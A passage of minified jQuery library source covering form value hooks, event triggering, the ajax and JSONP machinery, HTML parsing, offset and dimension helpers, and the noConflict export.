0!==t.set(this,i,"value")||(this.value=i))});if(i)return(t=w.valHooks[i.type]||w.valHooks[i.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(i,"value"))?n:"string"==typeof(n=i.value)?n.replace(bt,""):null==n?"":n}}}),w.extend({valHooks:{option:{get:function(e){var t=w.find.attr(e,"value");return null!=t?t:vt(w.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!N(n.parentNode,"optgroup"))){if(t=w(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=w.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=w.inArray(w.valHooks.option.get(r),o)>-1)&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),w.each(["radio","checkbox"],function(){w.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=w.inArray(w(e).val(),t)>-1}},h.checkOn||(w.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),h.focusin="onfocusin"in e;var wt=/^(?:focusinfocus|focusoutblur)$/,Tt=function(e){e.stopPropagation()};w.extend(w.event,{trigger:function(t,n,i,o){var a,s,u,l,c,p,d,h,v=[i||r],m=f.call(t,"type")?t.type:t,x=f.call(t,"namespace")?t.namespace.split("."):[];if(s=h=u=i=i||r,3!==i.nodeType&&8!==i.nodeType&&!wt.test(m+w.event.triggered)&&(m.indexOf(".")>-1&&(m=(x=m.split(".")).shift(),x.sort()),c=m.indexOf(":")<0&&"on"+m,t=t[w.expando]?t:new w.Event(m,"object"==typeof t&&t),t.isTrigger=o?2:3,t.namespace=x.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+x.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=i),n=null==n?[t]:w.makeArray(n,[t]),d=w.event.special[m]||{},o||!d.trigger||!1!==d.trigger.apply(i,n))){if(!o&&!d.noBubble&&!y(i)){for(l=d.delegateType||m,wt.test(l+m)||(s=s.parentNode);s;s=s.parentNode)v.push(s),u=s;u===(i.ownerDocument||r)&&v.push(u.defaultView||u.parentWindow||e)}a=0;while((s=v[a++])&&!t.isPropagationStopped())h=s,t.type=a>1?l:d.bindType||m,(p=(J.get(s,"events")||{})[t.type]&&J.get(s,"handle"))&&p.apply(s,n),(p=c&&s[c])&&p.apply&&Y(s)&&(t.result=p.apply(s,n),!1===t.result&&t.preventDefault());return t.type=m,o||t.isDefaultPrevented()||d._default&&!1!==d._default.apply(v.pop(),n)||!Y(i)||c&&g(i[m])&&!y(i)&&((u=i[c])&&(i[c]=null),w.event.triggered=m,t.isPropagationStopped()&&h.addEventListener(m,Tt),i[m](),t.isPropagationStopped()&&h.removeEventListener(m,Tt),w.event.triggered=void 0,u&&(i[c]=u)),t.result}},simulate:function(e,t,n){var r=w.extend(new w.Event,n,{type:e,isSimulated:!0});w.event.trigger(r,null,t)}}),w.fn.extend({trigger:function(e,t){return this.each(function(){w.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return w.event.trigger(e,t,n,!0)}}),h.focusin||w.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){w.event.simulate(t,e.target,w.event.fix(e))};w.event.special[t]={setup:function(){var r=this.ownerDocument||this,i=J.access(r,t);i||r.addEventListener(e,n,!0),J.access(r,t,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this,i=J.access(r,t)-1;i?J.access(r,t,i):(r.removeEventListener(e,n,!0),J.remove(r,t))}}});var Ct=e.location,Et=Date.now(),kt=/\?/;w.parseXML=function(t){var n;if(!t||"string"!=typeof t)return null;try{n=(new e.DOMParser).parseFromString(t,"text/xml")}catch(e){n=void 0}return n&&!n.getElementsByTagName("parsererror").length||w.error("Invalid XML: "+t),n};var St=/\[\]$/,Dt=/\r?\n/g,Nt=/^(?:submit|button|image|reset|file)$/i,At=/^(?:input|select|textarea|keygen)/i;function jt(e,t,n,r){var i;if(Array.isArray(t))w.each(t,function(t,i){n||St.test(e)?r(e,i):jt(e+"["+("object"==typeof i&&null!=i?t:"")+"]",i,n,r)});else if(n||"object"!==x(t))r(e,t);else for(i in t)jt(e+"["+i+"]",t[i],n,r)}w.param=function(e,t){var n,r=[],i=function(e,t){var n=g(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(Array.isArray(e)||e.jquery&&!w.isPlainObject(e))w.each(e,function(){i(this.name,this.value)});else for(n in e)jt(n,e[n],t,i);return r.join("&")},w.fn.extend({serialize:function(){return w.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=w.prop(this,"elements");return e?w.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!w(this).is(":disabled")&&At.test(this.nodeName)&&!Nt.test(e)&&(this.checked||!pe.test(e))}).map(function(e,t){var n=w(this).val();return null==n?null:Array.isArray(n)?w.map(n,function(e){return{name:t.name,value:e.replace(Dt,"\r\n")}}):{name:t.name,value:n.replace(Dt,"\r\n")}}).get()}});var qt=/%20/g,Lt=/#.*$/,Ht=/([?&])_=[^&]*/,Ot=/^(.*?):[ \t]*([^\r\n]*)$/gm,Pt=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Mt=/^(?:GET|HEAD)$/,Rt=/^\/\//,It={},Wt={},$t="*/".concat("*"),Bt=r.createElement("a");Bt.href=Ct.href;function Ft(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(M)||[];if(g(n))while(r=o[i++])"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function _t(e,t,n,r){var i={},o=e===Wt;function a(s){var u;return i[s]=!0,w.each(e[s]||[],function(e,s){var l=s(t,n,r);return"string"!=typeof l||o||i[l]?o?!(u=l):void 0:(t.dataTypes.unshift(l),a(l),!1)}),u}return a(t.dataTypes[0])||!i["*"]&&a("*")}function zt(e,t){var n,r,i=w.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&w.extend(!0,e,r),e}function Xt(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}function Ut(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}w.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Ct.href,type:"GET",isLocal:Pt.test(Ct.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":$t,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":w.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?zt(zt(e,w.ajaxSettings),t):zt(w.ajaxSettings,e)},ajaxPrefilter:Ft(It),ajaxTransport:Ft(Wt),ajax:function(t,n){"object"==typeof t&&(n=t,t=void 0),n=n||{};var i,o,a,s,u,l,c,f,p,d,h=w.ajaxSetup({},n),g=h.context||h,y=h.context&&(g.nodeType||g.jquery)?w(g):w.event,v=w.Deferred(),m=w.Callbacks("once memory"),x=h.statusCode||{},b={},T={},C="canceled",E={readyState:0,getResponseHeader:function(e){var t;if(c){if(!s){s={};while(t=Ot.exec(a))s[t[1].toLowerCase()]=t[2]}t=s[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return c?a:null},setRequestHeader:function(e,t){return null==c&&(e=T[e.toLowerCase()]=T[e.toLowerCase()]||e,b[e]=t),this},overrideMimeType:function(e){return null==c&&(h.mimeType=e),this},statusCode:function(e){var t;if(e)if(c)E.always(e[E.status]);else for(t in e)x[t]=[x[t],e[t]];return this},abort:function(e){var t=e||C;return i&&i.abort(t),k(0,t),this}};if(v.promise(E),h.url=((t||h.url||Ct.href)+"").replace(Rt,Ct.protocol+"//"),h.type=n.method||n.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(M)||[""],null==h.crossDomain){l=r.createElement("a");try{l.href=h.url,l.href=l.href,h.crossDomain=Bt.protocol+"//"+Bt.host!=l.protocol+"//"+l.host}catch(e){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=w.param(h.data,h.traditional)),_t(It,h,n,E),c)return E;(f=w.event&&h.global)&&0==w.active++&&w.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!Mt.test(h.type),o=h.url.replace(Lt,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(qt,"+")):(d=h.url.slice(o.length),h.data&&(h.processData||"string"==typeof h.data)&&(o+=(kt.test(o)?"&":"?")+h.data,delete h.data),!1===h.cache&&(o=o.replace(Ht,"$1"),d=(kt.test(o)?"&":"?")+"_="+Et+++d),h.url=o+d),h.ifModified&&(w.lastModified[o]&&E.setRequestHeader("If-Modified-Since",w.lastModified[o]),w.etag[o]&&E.setRequestHeader("If-None-Match",w.etag[o])),(h.data&&h.hasContent&&!1!==h.contentType||n.contentType)&&E.setRequestHeader("Content-Type",h.contentType),E.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+$t+"; q=0.01":""):h.accepts["*"]);for(p in h.headers)E.setRequestHeader(p,h.headers[p]);if(h.beforeSend&&(!1===h.beforeSend.call(g,E,h)||c))return E.abort();if(C="abort",m.add(h.complete),E.done(h.success),E.fail(h.error),i=_t(Wt,h,n,E)){if(E.readyState=1,f&&y.trigger("ajaxSend",[E,h]),c)return E;h.async&&h.timeout>0&&(u=e.setTimeout(function(){E.abort("timeout")},h.timeout));try{c=!1,i.send(b,k)}catch(e){if(c)throw e;k(-1,e)}}else k(-1,"No Transport");function k(t,n,r,s){var l,p,d,b,T,C=n;c||(c=!0,u&&e.clearTimeout(u),i=void 0,a=s||"",E.readyState=t>0?4:0,l=t>=200&&t<300||304===t,r&&(b=Xt(h,E,r)),b=Ut(h,b,E,l),l?(h.ifModified&&((T=E.getResponseHeader("Last-Modified"))&&(w.lastModified[o]=T),(T=E.getResponseHeader("etag"))&&(w.etag[o]=T)),204===t||"HEAD"===h.type?C="nocontent":304===t?C="notmodified":(C=b.state,p=b.data,l=!(d=b.error))):(d=C,!t&&C||(C="error",t<0&&(t=0))),E.status=t,E.statusText=(n||C)+"",l?v.resolveWith(g,[p,C,E]):v.rejectWith(g,[E,C,d]),E.statusCode(x),x=void 0,f&&y.trigger(l?"ajaxSuccess":"ajaxError",[E,h,l?p:d]),m.fireWith(g,[E,C]),f&&(y.trigger("ajaxComplete",[E,h]),--w.active||w.event.trigger("ajaxStop")))}return E},getJSON:function(e,t,n){return w.get(e,t,n,"json")},getScript:function(e,t){return w.get(e,void 0,t,"script")}}),w.each(["get","post"],function(e,t){w[t]=function(e,n,r,i){return g(n)&&(i=i||r,r=n,n=void 0),w.ajax(w.extend({url:e,type:t,dataType:i,data:n,success:r},w.isPlainObject(e)&&e))}}),w._evalUrl=function(e){return w.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},w.fn.extend({wrapAll:function(e){var t;return this[0]&&(g(e)&&(e=e.call(this[0])),t=w(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(e){return g(e)?this.each(function(t){w(this).wrapInner(e.call(this,t))}):this.each(function(){var t=w(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=g(e);return this.each(function(n){w(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(e){return this.parent(e).not("body").each(function(){w(this).replaceWith(this.childNodes)}),this}}),w.expr.pseudos.hidden=function(e){return!w.expr.pseudos.visible(e)},w.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},w.ajaxSettings.xhr=function(){try{return new e.XMLHttpRequest}catch(e){}};var Vt={0:200,1223:204},Gt=w.ajaxSettings.xhr();h.cors=!!Gt&&"withCredentials"in Gt,h.ajax=Gt=!!Gt,w.ajaxTransport(function(t){var n,r;if(h.cors||Gt&&!t.crossDomain)return{send:function(i,o){var a,s=t.xhr();if(s.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(a in t.xhrFields)s[a]=t.xhrFields[a];t.mimeType&&s.overrideMimeType&&s.overrideMimeType(t.mimeType),t.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest");for(a in i)s.setRequestHeader(a,i[a]);n=function(e){return function(){n&&(n=r=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===e?s.abort():"error"===e?"number"!=typeof s.status?o(0,"error"):o(s.status,s.statusText):o(Vt[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=n(),r=s.onerror=s.ontimeout=n("error"),void 0!==s.onabort?s.onabort=r:s.onreadystatechange=function(){4===s.readyState&&e.setTimeout(function(){n&&r()})},n=n("abort");try{s.send(t.hasContent&&t.data||null)}catch(e){if(n)throw e}},abort:function(){n&&n()}}}),w.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),w.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return w.globalEval(e),e}}}),w.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),w.ajaxTransport("script",function(e){if(e.crossDomain){var t,n;return{send:function(i,o){t=w("<script>").prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&o("error"===e.type?404:200,e.type)}),r.head.appendChild(t[0])},abort:function(){n&&n()}}}});var Yt=[],Qt=/(=)\?(?=&|$)|\?\?/;w.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Yt.pop()||w.expando+"_"+Et++;return this[e]=!0,e}}),w.ajaxPrefilter("json jsonp",function(t,n,r){var i,o,a,s=!1!==t.jsonp&&(Qt.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Qt.test(t.data)&&"data");if(s||"jsonp"===t.dataTypes[0])return i=t.jsonpCallback=g(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s?t[s]=t[s].replace(Qt,"$1"+i):!1!==t.jsonp&&(t.url+=(kt.test(t.url)?"&":"?")+t.jsonp+"="+i),t.converters["script json"]=function(){return a||w.error(i+" was not called"),a[0]},t.dataTypes[0]="json",o=e[i],e[i]=function(){a=arguments},r.always(function(){void 0===o?w(e).removeProp(i):e[i]=o,t[i]&&(t.jsonpCallback=n.jsonpCallback,Yt.push(i)),a&&g(o)&&o(a[0]),a=o=void 0}),"script"}),h.createHTMLDocument=function(){var e=r.implementation.createHTMLDocument("").body;return e.innerHTML="<form></form><form></form>",2===e.childNodes.length}(),w.parseHTML=function(e,t,n){if("string"!=typeof e)return[];"boolean"==typeof t&&(n=t,t=!1);var i,o,a;return t||(h.createHTMLDocument?((i=(t=r.implementation.createHTMLDocument("")).createElement("base")).href=r.location.href,t.head.appendChild(i)):t=r),o=A.exec(e),a=!n&&[],o?[t.createElement(o[1])]:(o=xe([e],t,a),a&&a.length&&w(a).remove(),w.merge([],o.childNodes))},w.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return s>-1&&(r=vt(e.slice(s)),e=e.slice(0,s)),g(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),a.length>0&&w.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?w("<div>").append(w.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},w.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){w.fn[t]=function(e){return this.on(t,e)}}),w.expr.pseudos.animated=function(e){return w.grep(w.timers,function(t){return e===t.elem}).length},w.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l,c=w.css(e,"position"),f=w(e),p={};"static"===c&&(e.style.position="relative"),s=f.offset(),o=w.css(e,"top"),u=w.css(e,"left"),(l=("absolute"===c||"fixed"===c)&&(o+u).indexOf("auto")>-1)?(a=(r=f.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),g(t)&&(t=t.call(e,n,w.extend({},s))),null!=t.top&&(p.top=t.top-s.top+a),null!=t.left&&(p.left=t.left-s.left+i),"using"in t?t.using.call(e,p):f.css(p)}},w.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){w.offset.setOffset(this,e,t)});var t,n,r=this[0];if(r)return r.getClientRects().length?(t=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===w.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===w.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=w(e).offset()).top+=w.css(e,"borderTopWidth",!0),i.left+=w.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-w.css(r,"marginTop",!0),left:t.left-i.left-w.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===w.css(e,"position"))e=e.offsetParent;return e||be})}}),w.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n="pageYOffset"===t;w.fn[e]=function(r){return z(this,function(e,r,i){var o;if(y(e)?o=e:9===e.nodeType&&(o=e.defaultView),void 0===i)return o?o[t]:e[r];o?o.scrollTo(n?o.pageXOffset:i,n?i:o.pageYOffset):e[r]=i},e,r,arguments.length)}}),w.each(["top","left"],function(e,t){w.cssHooks[t]=_e(h.pixelPosition,function(e,n){if(n)return n=Fe(e,t),We.test(n)?w(e).position()[t]+"px":n})}),w.each({Height:"height",Width:"width"},function(e,t){w.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,r){w.fn[r]=function(i,o){var a=arguments.length&&(n||"boolean"!=typeof i),s=n||(!0===i||!0===o?"margin":"border");return z(this,function(t,n,i){var o;return y(t)?0===r.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(o=t.documentElement,Math.max(t.body["scroll"+e],o["scroll"+e],t.body["offset"+e],o["offset"+e],o["client"+e])):void 0===i?w.css(t,n,s):w.style(t,n,i,s)},t,a?i:void 0,a)}})}),w.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,t){w.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),w.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),w.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),w.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),g(e))return r=o.call(arguments,2),i=function(){return e.apply(t||this,r.concat(o.call(arguments)))},i.guid=e.guid=e.guid||w.guid++,i},w.holdReady=function(e){e?w.readyWait++:w.ready(!0)},w.isArray=Array.isArray,w.parseJSON=JSON.parse,w.nodeName=N,w.isFunction=g,w.isWindow=y,w.camelCase=G,w.type=x,w.now=Date.now,w.isNumeric=function(e){var t=w.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},"function"==typeof define&&define.amd&&define("jquery",[],function(){return w});var Jt=e.jQuery,Kt=e.$;return w.noConflict=function(t){return e.$===w&&(e.$=Kt),t&&e.jQuery===w&&(e.jQuery=Jt),w},t||(e.jQuery=e.$=w),w});
